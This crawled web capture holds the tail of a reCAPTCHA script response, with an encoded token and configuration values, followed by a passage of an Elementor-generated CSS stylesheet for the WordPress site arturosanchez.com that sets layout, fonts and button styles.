6JJw6PDhhbColjCssO7wqcGYFAHF3zCn8OiwozDtF3CkMKfTMK1Gm8gW8Kcw5lwLcO6wrUoeMOswodvEcObcMOSw7ITBcK5J8OywpvCqXVvw5ogcWfDn2/[base64]/Dv0B3GMOewp85wpDCoCYwwqoGScOtFsOzwprDkcKfwqXDp0ghwqJXwpPCjcO3wpTCqWDDhcK4O8KowqPDvT9NJVY/IRHCr8KFwqF2w5x0w7I8dsKhGcKmwpTDhBDCjBs1wqsISGXCucOXwphoSxxHLMKLwokOesOgSQtBw6UFwrlCCzzCj8OMw4LCtcOUEiZAw6DDo8Krwr7DhDDDq0TDoVHCv8Otw6h8w54+w7PDnUjChD4hwr4nTgTDkMKwGzzDh8KtPzvCocKXDcKOek/DksOxw5fDnk4bcMKnw63CnxJqw4JTwrvDpjcXw7wucAd+UsOdwrNWwoNnwrNrUEEVw55twr94TjsCMcOWwrfDqU5wwppIfUlPTi7CssOww6ZUesKAdcOPJ8O3HcKQwpfClhx8w5/[base64]/RAbDi3N9w5XDoAAEw7PCtGrCtH9hZXxfBcOUMnN1QELDj0vCncOcwpbCpsO2CknClWHCmDEwTQzCosOww6t9w7NbwrJ7woxJaz7CoGXDnsO4e8O0IsKVSTYmw53Cim4Jw7vChl/CjMOnRcOLTQbCpsOfwp3DjMKiw6oTw6nCqsOvwqDCu3olw6tvGUvCkMK1w47ClcK2TSU+KRk4wr8eYMKtw5wfA8O5wqTCssKhwpLDm8Oww51zw5LCpcO2w440w6hVwqDCgVMUW8KDORJPwqfDpcO7wqtZw5sGw6HDojxRYsKiFcOvaUIjBUh0PGo4Zg3CozvDpQ/CrcKowrwvw4/CicOSA0k7SXhtwp9tf8K/wqXDqcKnwqNzUMKiw44CQMOZwq4KfMOXFkrCqsO2LjLCmMKoBF10P8O9w5ZSLT9zJ1DCgcOKexMoAhTDghMYw5HDtgBvwobDnTnDoCZFwpvCj8O4egLCg8OBQMK/[base64]/Ch8KBeMKFwr0hLRrDn8ODLsOkw7VIw5J9wrZqLMKRDGlUwpdqw7I/HsKkw6PDlGkET8OrRTJfwprDocOZwpEmw6cjw6oFwrHDrsKpFcO/DcOewpN3wr3DkEnClsOYVEhzVMO9O8K4VnUQbj7CisO+X8O/w7w3D8ODwr18wqEPwqlvXcOWwqLCnMO3w7U9GsKhP8O6KyjCnsKrw5bDlsODwozCrXNfI8K2wrLCqnsGw4zDvMOXV8Ohw73CuMOMRHZVw7DCqj0TwozCkMKzUls9fcOaUh/Dl8OfwpXDki4eEMKWCV7Dk8K4dxsIQsO+I090w6rDtzoNwoVmDFnCiMKvwqDDoMKew73DocKyWsOvw6PCjsOIdMOLw7fDjMKqwpvDpwUdE8OCw5PDt8Obw4Z/[base64]/DgyhFwqBEYsOGw59FUsOFMsOnWcO2wrpELD/Dl8KHw4pKEMODwppIwpfDuBx/w7PCui5IU1Z1KF/CosKXw6pdwqfDhMO0w7hTwp7Csm8tw5wsR8KgYcO7dMKDwo3Dj8K/CxvDlVk8wrQKwokawrIPw4F7FcOPw4TCiCIfKcOsHkfDrMKOJCHDmkZmclTDmwXDoGvDv8KzwpNkwpp2MQLDtSA0wqfCpcKYw61BZsKtbz7CvCHDncORwp0beMKLw5ktBMOqwrPDocKlw7/[base64]/[base64]/Cj8O0wpptUsOpXTbCly7DqsKmBQ/CixRkXMOdwpEPwonCgsKnI3DCvXwmZ8KACsKWUFkCw5hwFcOCI8KXUsOtwo9gw7srRsOWw5IqHRd4wq9KSMO6wqBYwrl1w6DDuxtwE8Kaw54Zw6YpwrzCmcOdwrrDhcKpacOHAT44w4U+ZcOkwrrDsFfClsKqw4PClMKxCVzDpAbCqMO1dMOneg8BBWk/w6vDq8OOw5UWwolaw5ZLw61sIG1uGmcJwqDCq3BnJcOowqDCvsKreyXDsMKjd08MwoBtKsOJwrLDpMOSw4RVOE0TwrZzQ8KrKwvDnsObwqMtw4/ClsOBFcKlNMOPecORJsKfw6fDoMOQw7rDjDbCucOKTMOMw6YrAH/Dnw/Cj8O4w4/[base64]/[base64]/YMO5w5V5wpsww79kasObw7/Ch8KMwpbCtsOSw7oMBMOoaUTChwdvwpcUw49mI8KeCwh7QQrCl8KxYxBKWkNjwq8PwqzCqiPCuk4kwrYYGcOORMOmwrMLTMOAPjYBwpnCtsK+dcK/woPDmmJWP8KEw7DCosOSQCvCqcKrYcKDw4TDgsK+e8OcWMOTw5nDtHsMw6QmwpvDmD9JSsKXZxJKw4PDqTXCq8OnaMKJYsOgw4jCuMOKSsKvwofDu8OqwooSe00Tw5/CqcK0w7FvRMOpLMKhwp1yUsKOwpJIw4/CqMOofcOzw7TDg8K+CXbDjwDDo8Ksw4vCssK0N15wL8OOS8OqwqpgwqQEE08cMS42wpzCv0/Cp8KNcRTDhX/Dgkl2bFDDvyA3LsKwW8OzM03CtgzDvsKIw6FZwrgVCDjCtcK3w4Y/CWHDoiLDqG1lFMOow4TDlz5Gw6bCi8OgAEc7w6/Do8O8V3XCgXAVw611WcK1WsKkw6LDmVvDscKCwoLCh8K8wqduXsODwp7CkDU3w57Dq8O3XSzDmThoBGbCsHjDucOkw5tQMnzDqjXDrcO7wrYwwqzDq1zDqAwDwp/CpAPCl8OuEkViMnfChTXDs8O/wrzCisOsbyvCoFHDu8K7TcKkw7/[base64]/DnWHCnEAOZnQ6Yn7Dh8KEwoXClHsaJsODE8OLw7LDgsO8LsKyw5wzPcOpwpkdwoVHwpnCvMK6FsKRwpnDncK7HsOcwozDj8OQw4HCqW/[base64]/CljrDvMKBw5RiworCicOIw648wpFpwojDgEvCn8OpJRAwZcKLERU6FMOLwq/CncObw4jCpMK/w4PCisK5aGHDocO2wr/DhMO+e28Tw4IpOgYAIsKaBMKYGMKuwrQLw4ttHk0rw6fDr29bwqIFw6rDtDYhwonCgMOBwqLCpgZpUztgXDrCjMOqLlsHw5cnVMKUw45XUMKUJMK8w5HCpwPCosOpwrjDtgZLw5nDrC3CicOmYsOzwovDlw1rw7Q+FMKdw6cXC2XCkRZ0ZcOjw4jCq8Oewo/DtQkvw79gIzPDllLDqXrDu8KRe1puwqPCjsOAw43Cu8KTwrvCucK2BwrCo8OQw7rDpHpWw6fCoVfCjMKxWcKRw6HCrsKUWWzDgmXCpcKsU8KxwqPCvjl/w7LCpcKmw6B/[base64]/w5U+U1YgwrfChVHDsGsbScKOcyrCtMO+P1dQNB3DiMOVwqXDjBEuVsOow5jCozlMKWjDuQTDpSslwo1DdMKDw4vCp8OPHAcqwpHCsXbChjUnwqIHwoDDqVUUQkBBworCnsKxIcK0DTjClArDocK7woDDlFtBU8OlbC/[base64]/DrUggXMKlNzjDvl/CtcOOw4A1bcKcdiY5RMKWwrPCmTHDocOGB8Oew7HDlsKAwp4+fTHCt1vDniAfwr8Hw63ClcK4w6zCt8Kxw4rDhCdpTsKWVlMmTGvDvHcMw4HCoGXCj03CmcKgw7Rsw5xYD8KZYcO3WcKiw7dsSRPDkcO3w4hVW8OOZB/Cq8K9wr/Dv8OqTibCuSBfYcKrw7vDhU7CoWvCjDzCrMKcasOjw5R9P8OndwgRBsOHw6nDl8KnwpZxU1rDkcOwwrfCn27DkBDDll5nMsOyaMKFwoXChsOgw4PCqzXDmMOAYMO7MR7DnsKdwopPSWXDvB7CrMKxJA0yw6Z7w6V/w6Flw4LCgsOIX8OHw63DosOzdw4Zw7Ahw5tfPcKJD3U1w41zwq3Cn8KTeB52csKQw7fCsMKawqjCuhx6WsOiEMOcbxkxC0DDnQtFw7XDlcOHw6TCssODw6LCg8KswrA0wpHDjDEkwro8OzNlfsOww6rDtCzCnAbChSNDw4vCkcO3JUbCoGBHflPCqBvDrQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfiGN0aAAAAADAjpynd-DFQjO6vbGwjjEibeG57\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://arturosanchez.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pI/e/jItjatU+trlSuVO0eIieWSGe7P3MnGhoKPl8ao\\u003d\x22,1,0,null,1,1768608880191,0,0,[17],null,[104,252],\x22RC-wJthMhiynvq0DA\x22,null,null,null,null,null,\x220dAFcWeA5ZDqygXJwSQSfR7QtQu2d-E7IwKgTdQoM7Eu2Cj6J6GVeKm-YKor5ezo-GC3EzELMHGmdEXsXTeN_d_6nAkNLQwIvQrw\x22,1768691680095]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://arturosanchez.com/wp-content/cache/background-css/1/arturosanchez.com/wp-content/uploads/elementor/css/post-11.css?ver=1759220040&wpr_t=1768570213
body_size: 40553
content:
.elementor-11 .elementor-element.elementor-element-3e6b728:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-3e6b728 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--wpr-bg-f374aad8-23e4-4b25-8950-8c55fee78adc);background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-11 .elementor-element.elementor-element-3e6b728 > .elementor-background-overlay{background-color:#000000;opacity:0.36;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11 .elementor-element.elementor-element-3e6b728 > .elementor-container{max-width:1600px;min-height:100vh;}.elementor-11 .elementor-element.elementor-element-3e6b728{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-11 .elementor-element.elementor-element-4314bfa > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-dual-heading .pp-first-text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pp-dual-heading .pp-second-text{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-11 .elementor-element.elementor-element-31b0bb5 .pp-first-text{display:inline-block;color:#FFFFFF;font-family:"Helvetica", Sans-serif;font-size:22px;font-weight:300;}.elementor-11 .elementor-element.elementor-element-31b0bb5 .pp-second-text{display:inline;color:#FFFFFF;font-family:"Helvetica", Sans-serif;font-size:22px;font-weight:600;font-style:oblique;}.elementor-11 .elementor-element.elementor-element-31b0bb5 > .elementor-widget-container{margin:0px 0px -25px 0px;}.elementor-11 .elementor-element.elementor-element-31b0bb5.pp-dual-heading-inline .pp-second-text{margin-left:0px;}.elementor-11 .elementor-element.elementor-element-31b0bb5.pp-dual-heading-block .pp-second-text{margin-top:0px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-11 .elementor-element.elementor-element-a9cc79e .elementor-heading-title{color:#FFFFFF;font-family:"Bauer Bodoni", Sans-serif;font-size:88px;font-weight:500;text-shadow:0px 0px 18px rgba(0,0,0,0.3);}.elementor-11 .elementor-element.elementor-element-145d180 .pp-first-text{display:inline-block;color:#FFFFFF;font-family:"Helvetica", Sans-serif;font-size:22px;font-weight:300;}.elementor-11 .elementor-element.elementor-element-145d180 .pp-second-text{display:inline;color:#FFFFFF;font-family:"Helvetica", Sans-serif;font-size:22px;font-weight:600;font-style:oblique;}.elementor-11 .elementor-element.elementor-element-145d180 > .elementor-widget-container{margin:0px 0px -25px 0px;}.elementor-11 .elementor-element.elementor-element-145d180.pp-dual-heading-inline .pp-second-text{margin-left:0px;}.elementor-11 .elementor-element.elementor-element-145d180.pp-dual-heading-block .pp-second-text{margin-top:0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-11 .elementor-element.elementor-element-fe1e093{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:1px;}.elementor-11 .elementor-element.elementor-element-fe1e093 .elementor-divider-separator{width:70%;margin:0 auto;margin-center:0;}.elementor-11 .elementor-element.elementor-element-fe1e093 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-11 .elementor-element.elementor-element-31a6bec .elementor-button{background-color:#FFFFFF00;font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:600;font-style:oblique;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-31a6bec .elementor-button-content-wrapper{flex-direction:row;}.elementor-11 .elementor-element.elementor-element-31a6bec .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-11 .elementor-element.elementor-element-16b4c6e > .elementor-container{max-width:1600px;}.elementor-11 .elementor-element.elementor-element-16b4c6e{padding:80px 0px 80px 0px;}.elementor-11 .elementor-element.elementor-element-1b55326{text-align:right;}.elementor-11 .elementor-element.elementor-element-1b55326 .elementor-heading-title{color:var( --e-global-color-text );font-family:"Helvetica", Sans-serif;font-size:56px;font-weight:600;}.elementor-11 .elementor-element.elementor-element-003c5c4{text-align:right;}.elementor-11 .elementor-element.elementor-element-003c5c4 .elementor-heading-title{font-family:"Bauer Bodoni", Sans-serif;font-size:40px;font-weight:600;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-11 .elementor-element.elementor-element-bfc4476{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-11 .elementor-element.elementor-element-d63f74c .elementor-button{background-color:#000000;font-family:"Helvetica", Sans-serif;font-weight:600;font-style:oblique;fill:#FFFFFF;color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-d63f74c .elementor-button:hover, .elementor-11 .elementor-element.elementor-element-d63f74c .elementor-button:focus{background-color:var( --e-global-color-primary );color:#FFFFFF;border-color:var( --e-global-color-primary );}.elementor-11 .elementor-element.elementor-element-d63f74c .elementor-button:hover svg, .elementor-11 .elementor-element.elementor-element-d63f74c .elementor-button:focus svg{fill:#FFFFFF;}.elementor-11 .elementor-element.elementor-element-c8184f5:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-c8184f5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--wpr-bg-ae0d91e6-45ed-4f30-8e54-d4ea1af7f92e);background-position:center right;background-repeat:no-repeat;background-size:1560px auto;}.elementor-11 .elementor-element.elementor-element-c8184f5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-11 .elementor-element.elementor-element-c8184f5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11 .elementor-element.elementor-element-2723288{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:1px;}.elementor-11 .elementor-element.elementor-element-2723288 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-11 .elementor-element.elementor-element-2723288 .elementor-divider-separator{width:150px;}.elementor-11 .elementor-element.elementor-element-2723288 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-11 .elementor-element.elementor-element-5c8a2da{--spacer-size:200px;}.elementor-11 .elementor-element.elementor-element-7c708e0 > .elementor-container{max-width:1600px;}.elementor-11 .elementor-element.elementor-element-7c708e0{padding:80px 10px 10px 0px;}.elementor-11 .elementor-element.elementor-element-13fd5e1{width:var( --container-widget-width, 108.363% );max-width:108.363%;--container-widget-width:108.363%;--container-widget-flex-grow:0;text-align:right;}.elementor-11 .elementor-element.elementor-element-13fd5e1.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-11 .elementor-element.elementor-element-13fd5e1 .elementor-heading-title{font-family:"Bauer Bodoni", Sans-serif;font-size:40px;font-weight:600;}.elementor-11 .elementor-element.elementor-element-577551a .elementor-button{background-color:#000000;font-family:"Helvetica", Sans-serif;font-weight:600;font-style:oblique;fill:#FFFFFF;color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-577551a .elementor-button:hover, .elementor-11 .elementor-element.elementor-element-577551a .elementor-button:focus{background-color:var( --e-global-color-primary );color:#FFFFFF;border-color:var( --e-global-color-primary );}.elementor-11 .elementor-element.elementor-element-577551a .elementor-button:hover svg, .elementor-11 .elementor-element.elementor-element-577551a .elementor-button:focus svg{fill:#FFFFFF;}.elementor-11 .elementor-element.elementor-element-58bceb1 > .elementor-container{max-width:1800px;min-height:444px;}.elementor-11 .elementor-element.elementor-element-58bceb1{padding:0% 10% 0% 0%;}.elementor-11 .elementor-element.elementor-element-ffc72fb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-11 .elementor-element.elementor-element-ffc72fb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--wpr-bg-9d0450df-b945-4685-812a-fc19a80dedda);background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-11 .elementor-element.elementor-element-ffc72fb > .elementor-element-populated >  .elementor-background-overlay{background-color:#000000;opacity:0.5;}.elementor-bc-flex-widget .elementor-11 .elementor-element.elementor-element-ffc72fb.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-11 .elementor-element.elementor-element-ffc72fb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-11 .elementor-element.elementor-element-ffc72fb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 5px 0px 0px;--e-column-margin-right:5px;--e-column-margin-left:0px;padding:10% 10% 10% 10%;}.elementor-11 .elementor-element.elementor-element-ffc72fb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11 .elementor-element.elementor-element-3f4bcb0 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-11 .elementor-element.elementor-element-3f4bcb0 .elementor-heading-title{color:#FFFFFF;font-family:"Bauer Bodoni", Sans-serif;font-size:56px;font-weight:400;}.elementor-11 .elementor-element.elementor-element-8c8d3de .elementor-button{background-color:#FFFFFF00;font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:600;font-style:oblique;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-8c8d3de .elementor-button-content-wrapper{flex-direction:row;}.elementor-11 .elementor-element.elementor-element-8c8d3de .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-11 .elementor-element.elementor-element-e5565a2:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-11 .elementor-element.elementor-element-e5565a2 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--wpr-bg-751b8fce-0882-41fc-871f-12d73099c6fa);background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-11 .elementor-element.elementor-element-e5565a2 > .elementor-element-populated >  .elementor-background-overlay{background-color:#000000;opacity:0.5;}.elementor-bc-flex-widget .elementor-11 .elementor-element.elementor-element-e5565a2.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-11 .elementor-element.elementor-element-e5565a2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-11 .elementor-element.elementor-element-e5565a2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 5px;--e-column-margin-right:0px;--e-column-margin-left:5px;padding:10% 10% 10% 10%;}.elementor-11 .elementor-element.elementor-element-e5565a2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11 .elementor-element.elementor-element-c55edb8 .elementor-heading-title{color:#FFFFFF;font-family:"Bauer Bodoni", Sans-serif;font-size:56px;font-weight:400;}.elementor-11 .elementor-element.elementor-element-90ea3ef .elementor-button{background-color:#FFFFFF00;font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:600;font-style:oblique;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-90ea3ef .elementor-button-content-wrapper{flex-direction:row;}.elementor-11 .elementor-element.elementor-element-90ea3ef .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-11 .elementor-element.elementor-element-88402df:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-88402df > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--wpr-bg-2178c6a6-e5d3-4287-aaec-7361dc043bf4);background-position:center right;background-repeat:no-repeat;background-size:1700px auto;}.elementor-11 .elementor-element.elementor-element-88402df{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-11 .elementor-element.elementor-element-88402df > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11 .elementor-element.elementor-element-a30a9a4 > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-bc-flex-widget .elementor-11 .elementor-element.elementor-element-6abf862.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11 .elementor-element.elementor-element-6abf862.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11 .elementor-element.elementor-element-6abf862 > .elementor-element-populated{padding:0% 10% 0% 0%;}.elementor-11 .elementor-element.elementor-element-1047374{text-align:left;}.elementor-11 .elementor-element.elementor-element-1047374 .elementor-heading-title{color:#FFFFFF;font-family:"Bauer Bodoni", Sans-serif;font-size:56px;font-weight:400;}.elementor-11 .elementor-element.elementor-element-9ff061c .elementor-button{background-color:#FFFFFF00;font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:600;font-style:oblique;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-9ff061c .elementor-button-content-wrapper{flex-direction:row;}.elementor-11 .elementor-element.elementor-element-9ff061c .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-11 .elementor-element.elementor-element-c4e874d > .elementor-container{max-width:800px;}.elementor-11 .elementor-element.elementor-element-c4e874d{padding:80px 0px 80px 0px;}.elementor-11 .elementor-element.elementor-element-bcd7506{text-align:center;}.elementor-11 .elementor-element.elementor-element-bcd7506 .elementor-heading-title{color:var( --e-global-color-text );font-family:"Helvetica", Sans-serif;font-size:56px;font-weight:600;}.elementor-11 .elementor-element.elementor-element-e667d22{text-align:center;}.elementor-11 .elementor-element.elementor-element-e667d22 .elementor-heading-title{color:var( --e-global-color-text );font-family:"Bauer Bodoni", Sans-serif;font-size:40px;font-weight:600;}.elementor-11 .elementor-element.elementor-element-f7c1f68{padding:10px 0px 10px 0px;}.elementor-11 .elementor-element.elementor-element-dda1e58:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-11 .elementor-element.elementor-element-dda1e58 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--wpr-bg-b960078f-0719-454d-a373-cdc62e0f8af7);background-position:top left;background-repeat:no-repeat;background-size:contain;}.elementor-bc-flex-widget .elementor-11 .elementor-element.elementor-element-dda1e58.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11 .elementor-element.elementor-element-dda1e58.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11 .elementor-element.elementor-element-dda1e58 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:3.8% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-11 .elementor-element.elementor-element-dda1e58 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11 .elementor-element.elementor-element-3fd0afc{--spacer-size:150px;}.elementor-11 .elementor-element.elementor-element-9d871ad > .elementor-container{max-width:600px;}.elementor-11 .elementor-element.elementor-element-5314c72{text-align:left;}.elementor-11 .elementor-element.elementor-element-5314c72 .elementor-heading-title{color:var( --e-global-color-text );font-family:"Helvetica", Sans-serif;font-size:22px;font-weight:600;}.elementor-11 .elementor-element.elementor-element-b0e0dca{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-11 .elementor-element.elementor-element-8f8d711 .elementor-button{background-color:#000000;font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:600;font-style:oblique;fill:#FFFFFF;color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-8f8d711 .elementor-button:hover, .elementor-11 .elementor-element.elementor-element-8f8d711 .elementor-button:focus{background-color:var( --e-global-color-primary );color:#FFFFFF;border-color:var( --e-global-color-primary );}.elementor-11 .elementor-element.elementor-element-8f8d711 .elementor-button:hover svg, .elementor-11 .elementor-element.elementor-element-8f8d711 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-11 .elementor-element.elementor-element-66ca3a3{--spacer-size:20px;}.elementor-11 .elementor-element.elementor-element-8d316c3{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:1px;}.elementor-11 .elementor-element.elementor-element-8d316c3 > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-8d316c3 .elementor-divider-separator{width:250px;margin:0 auto;margin-right:0;}.elementor-11 .elementor-element.elementor-element-8d316c3 .elementor-divider{text-align:right;padding-block-start:0px;padding-block-end:0px;}.elementor-11 .elementor-element.elementor-element-ac8e3c1 > .elementor-container{max-width:1525px;}.elementor-11 .elementor-element.elementor-element-ac8e3c1{padding:80px 0px 80px 0px;}.elementor-11 .elementor-element.elementor-element-85062c8{text-align:right;}.elementor-11 .elementor-element.elementor-element-85062c8 .elementor-heading-title{color:var( --e-global-color-text );font-family:"Bauer Bodoni", Sans-serif;font-size:40px;font-weight:400;}.elementor-11 .elementor-element.elementor-element-32db97b{--spacer-size:30px;}.elementor-11 .elementor-element.elementor-element-d7aa5ac .elementor-button{background-color:#000000;font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:600;font-style:oblique;fill:#FFFFFF;color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-d7aa5ac .elementor-button:hover, .elementor-11 .elementor-element.elementor-element-d7aa5ac .elementor-button:focus{background-color:var( --e-global-color-primary );color:#FFFFFF;border-color:var( --e-global-color-primary );}.elementor-11 .elementor-element.elementor-element-d7aa5ac .elementor-button:hover svg, .elementor-11 .elementor-element.elementor-element-d7aa5ac .elementor-button:focus svg{fill:#FFFFFF;}.elementor-widget-pp-posts .pp-post-terms{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-pp-posts .pp-post-title, .elementor-widget-pp-posts .pp-post-title a{color:var( --e-global-color-secondary );}.elementor-widget-pp-posts .pp-post-title a:hover{color:var( --e-global-color-secondary );}.elementor-widget-pp-posts .pp-post-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pp-posts .pp-post-excerpt{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pp-posts .pp-post-meta, .elementor-widget-pp-posts .pp-post-meta a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-pp-posts .pp-posts-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-pp-posts .pp-posts-pagination .page-numbers, .elementor-widget-pp-posts .pp-posts-pagination a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-11 .elementor-element.elementor-element-be201b0 > .elementor-widget-container{margin:0% 